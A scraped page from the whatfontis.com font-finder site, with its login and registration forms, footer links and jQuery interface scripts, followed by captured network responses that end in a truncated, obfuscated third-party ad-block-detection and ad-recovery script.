							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="db2e12d2a612bd8077cf803d3ecff5a0cedf809cf8d8f428a26576915dfe8e73"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="db2e12d2a612bd8077cf803d3ecff5a0cedf809cf8d8f428a26576915dfe8e73"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWFDcHSlZ9kYqIrQdbM6hE2v08Sq3Po10NBMgTPLzBeLz-8RO4nw-_p5bE37UXWZSYiwwv5I9cUjxhFucVy1p0B-GKPeRIV8mr4Qf4F99EawMLw_cL_XkxTAWGGFKeyGmMsNM6g45srYogZmv9O8QLjWLR-A7fmK6eEmscebKxOcNg4zcFNHdYgts8=/_/adCfg.takeover_banner_/ad.valary?/adlabel./chorus_ads.
body_size: -1289
content:
window['b6bcdd16-1b97-4f4d-b3ee-bb483cc2fac7'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
8c32b662-4772-4f07-ade5-f6458bccb716

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
85cf28bf-c3e6-42ce-aaf0-4980c744db7c

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 159435
content:
// 
!function(){function a2P(t,e){const n=a2r();return(a2P=function(t,e){return n[t-=355]})(t,e)}function a2r(){const t=["JSON_stringify","consumeUntilExclamationMarkOrSemicolon","dppx","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","/getconfig/sodar","media.net","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","electron","shift","Element_classList","insertList","channel","lvmin","CSSMozDocumentRule","[AdBlockDetector] Cosmetic adblock detected","innerHeight","border-box|padding-box|content-box","compareByGeneratedPositionsDeflatedNoLine","[<bg-layer> ,]* <final-bg-layer>","r script executed more than once","trident","<'border-style'>","MSG_ACK_INVISIBLE","ups.analytics.yahoo.com","permissions","max-age","zemanta.com","$cdc_asdjflasutopfhvcZLmcf","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<custom-property-name>","nowrap|wrap|wrap-reverse","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","compareByGeneratedPositionsInflated","_generateSourcesContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","visit","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","add",".end","cooktoria.com","argument name is invalid","Document_querySelectorAll","auto|thin|none","response","Terminate - not active","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","side_ad","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T"," or hex digit","cancelAnimationFrame","4rctxuG","label","sunderlandecho.com","counters( <counter-name> , <string> , <counter-style>? )","gpt-geniee","layer( <layer-name> )",'"inventories"',"aXRoYw==","sizes","content-box|padding-box|border-box|fill-box|stroke-box|view-box","none|both|horizontal|vertical|block|inline","yellowblue.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","brainlyads.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<transform-function>+","getBoundingClientRect","components","allowInterstitial","/health-check","cdn.nidan.d2c.ne.jp","parentElement","as-empty-bidder","insurads.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","onlyForAsTest","writable","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","intervalId","getElementsByClassName","N is expected","[none|<keyframes-name>]#","Type of node should be an Object","consume","<'margin-right'>","IdSelector","<line-width>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","domain","paint( <ident> , <declaration-value>? )","Multiplier","XMLHttpRequest_open","addProperty_","ads-","[[auto|<length-percentage>]{1,2}]#","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","stndz-","Invalid protect url prefix: ","CAN_content","logCmpBlockingStatus","c204ZmtocndhOTR5MGV1cGoybnEx","decorator","Url","svh","offset",'meta[name="as-event-handler-added"]',"loc","<mf-plain>|<mf-boolean>|<mf-range>","space-between|space-around|space-evenly|stretch","gpt_requested_time","last","j7p.jp","start|end|center|baseline|stretch","stickyads","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","hue-rotate( <angle> )","reduce","HTMLScriptElement_src","_serializeMappings","scanSpaces","all|<custom-ident>","scroll|fixed|local","none|<url>","__fr","descriptors","; Partitioned","only","peek","3lift.com","querySelectorAll","cmpStatus","Object","matchAtrulePrelude","edg/","_as_prehooked_functions","auto|text|none|contain|all","startColumn","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","isVisibleNode","<grid-line>","jsHeapSizeLimit","Reflect","ads.nicovideo.jp","buildID","<combinator>? <complex-real-selector>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","trvdp.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","rtt",'"><\/script>',"numeric-only|allow-keywords","port2","gpt-andbeyond","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","grad","apcnf","adfit","cnlwYQ==","sussexexpress.co.uk","_sourcesContents","<shape>|auto","'.' <ident-token>","window.as_location","<composite-style>#","UNKNOWN","auto|none|enabled|disabled","generic( kai )|generic( fangsong )|generic( nastaliq )","fetch: ","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","data-target","<number>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","getType","visibility","split","<shape-box>|fill-box|stroke-box|view-box","List<","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","addIframeVisibilityCheckHandler","sourceContentFor","default|menu|tooltip|sheet|none","$1   ","cache_adblock_circumvent_score","HTMLMetaElement_httpEquiv","protectedHeader","option priority is invalid","__fpjs_d_m","privacy-center.org","wpsstaticieplsg.b-cdn.net","analytics","admiral","` should contain a prelude","getItem","createSingleNodeList","auto-add|add( <integer> )|<integer>","liadm.com","none|path( <string> )","auto|sRGB|linearRGB","scanNumber","Vertical line is expected","syntax","defer","<complex-real-selector-list>","<'top'>"," used missed syntax definition ","denied","<url>|<string>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'container-name'> [/ <'container-type'>]?","!boolean-group","adwallpaper","none|all|<dashed-ident>#","Number sign is not allowed","getOutOfPage","charAt","Terminate - not allowed running in iframe","<transition-behavior-value>#","matched","allowRunInIframe","pluginsLength","http://localhost","no-limit|<integer>","data-meta","https://prg.smartadserver.com/prebid/v1","_phantom","Document_getElementsByClassName","Name is expected","go.affec.tv",'" as-key="',"currentScript","none|[<svg-length>+]#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","asin( <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".get","<number>|<dimension>|<ident>|<ratio>","PerformanceResourceTiming_encodedBodySize","https://html-load.com","isInIframe","shouldApplyGdpr","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://www.google.com","as_adblock","navigator.appVersion is undefined","Terminate - not registered in db","sdkVersion","__fxdriver_evaluate","RegExp_exec","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","webkit","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[auto|<integer>]{1,3}","translate( <length-percentage> , <length-percentage>? )","is_admiral_active","limit","coupang","8573741755808484570000","anymind","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","src","none|[fill|fill-opacity|stroke|stroke-opacity]#","ids","https://fb.content-loader.com","custom","Mismatch","adsinteractive","lvi","decodeUrl","selector","google_ads","History","auto|fixed","[common-ligatures|no-common-ligatures]","<display-outside>?&&[flow|flow-root]?&&list-item","aditude","bad-string-token","sourcesContent","for","visible|hidden|clip|scroll|auto","direction","dvi","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","isElementDisplayNoneImportant","mustIncludeStrings","<single-animation>#","_mappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","HTMLImageElement",'link[rel="stylesheet"][href*="',"ads-twitter.com","<number-one-or-greater>","Percent sign is expected","android","avt","readable","adm","tokenType","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","fromArray","gpt-publisher","aweber.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLIFrameElement_contentWindow","HTMLAnchorElement_pathname","<box>|margin-box","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Spaces","entries","4432016SPSLyK","equals","ops","getAdUnitPath","MSG_SYN","explicit","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","tagan.adlightning.com","Unknown property","hasFocus","CSSStyleSheet_insertRule","normal|[light|dark|<custom-ident>]+&&only?","<url>+","message","documentElement","osano.com","layer","urlRegex","static|relative|absolute|sticky|fixed|-webkit-sticky","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","reserved1Output","ownerNode","c2shb.pubgw.yahoo.com","<string> [<integer>|on|off]?","[( <scope-start> )]? [to ( <scope-end> )]?","start|end|center|justify|distribute|stretch","item doesn't belong to list","none|chained","text_ads","POST","original","[from-image||<resolution>]&&snap?","<mf-name>","str","Ratio","Hyphen minus"," is not a constructor or null","resize","sameSite","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","admaru.net","__as_rej","cesoirtv.com","<symbol> <symbol>?","isEncodedId","symplr","getSlotId","HTMLAnchorElement","gpt-nextmillenium","syntaxStack","as-extra","wdioElectron","terms","matchMedia","none|<filter-function-list>|<-ms-filter-function-list>","[data-ad-client]","stpd.cloud","opera","<'margin'>","visible","auto|from-font|[under||[left|right]]","<number-percentage>{1,4}&&fill?","ayads.co","properties","lvmax","<html><head></head><body></body></html>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmpStr","high","invalid protect-id key: ","document.documentElement.getAttributeNames is not a function","HTML","distinctiveProps","content|<'width'>","as_inventory_id",", scrollY: ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Terminate - bot detected","tcString","umogames.com","ZGdnbg==","auto|<string>","option path is invalid","botKind","removeProperty","<length>|auto","auto|avoid|avoid-page|avoid-column|avoid-region","ReadableStream","<integer>","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'caret-color'>||<'caret-shape'>","slice|clone","getId",'[data-id^="div-gpt-ad"]',"`, expected `","responseXML","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[auto|block|swap|fallback|optional]","[object Intl]","getRandomValues","<keyframe-block>+","window.external.toString is not a function","getNode","firefox_etp_enabled","argument val is invalid","https://consent.manchesterworld.uk","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__tcfapi not found within timeout","as_json_modifier",", y: ","googletag cmd unshift failed : ","tan( <calc-sum> )","getCategoryExclusions","onWhiteSpace","pub_728x90"," requestBids.before hook: ","bind","Window_fetch","media-amazon.com","matchDeclaration","cache_is_blocking_ads","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","first","__hooked","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googMsgType","sidead","e|pi|infinity|-infinity|NaN","forceBraces","mimeTypes","__$webdriverAsyncExecutor","Element_setAttribute","initLogMessageHandler","` is missed","blockAdUnitPath","parseCustomProperty","-src","feature","comma-token","chained|none","originalUrl","LayerList","TopLevelCss","<'rest-before'> <'rest-after'>?","deep","dyv1bugovvq1g.cloudfront.net","-ad","Terminate - non-auto-recovery","auto|always|avoid|left|right|recto|verso","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<ident-token>|<function-token> <any-value>? )","ccgateway.net","Unknown type","brandmetrics.com","rad","<ray()>|<url>|<basic-shape>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","some","active","callPhantom","_ad","<complex-real-selector>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","rawMessage"," undefined","normal|italic|oblique <angle>?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","hash-token","cancelIdleCallback","https://pagead2.googlesyndication.com/gampad/ads","charCodeAt","pbjs","webGL",'[class^="div-gpt-ad"]',"cssTargetRegex","df-srv.de","1rx.io","from","HTMLLinkElement_href","ddg/","mfadsrvr.com","normal|<feature-tag-value>#","attributionsrc=","; HttpOnly","setImmediate","stringify",'meta[name="as-tester-handler-added"]',"window.parent._df.t","Node_insertBefore","<color>{1,4}","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","keepOriginalAcceptableAds","Group","__as_ready_resolve","createContextualFragment","<'inset-inline'>","visible|auto|hidden","appsflyer.com","minutemedia","BatteryManager","<ident>|<function-token> <any-value> 